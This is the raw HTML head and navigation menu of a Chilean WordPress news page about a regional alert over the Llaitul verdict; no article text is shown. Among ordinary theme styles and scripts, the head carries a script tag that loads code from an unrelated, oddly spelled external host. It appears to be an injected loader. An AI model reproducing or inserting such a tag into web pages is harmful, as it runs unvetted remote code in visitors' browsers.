

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/
body_size: 20183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto a Llaitul | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto a Llaitul del feed" href="https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fla-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/27694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=27694' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"2db6e73f17","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="98b2dae7f4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/locales-y-regionales/",
                    "name": "LOCALES Y REGIONALES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/locales-y-regionales/la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul/",
                    "name": "La Araucanía y Macrozona Sur en Alerta Roja por lectura del veredicto..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27694 single-format-standard wp-theme-Newspaper td-standard-pack la-araucania-y-macrozona-sur-en-alerta-roja-por-lectura-del-veredicto-a-llaitul global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
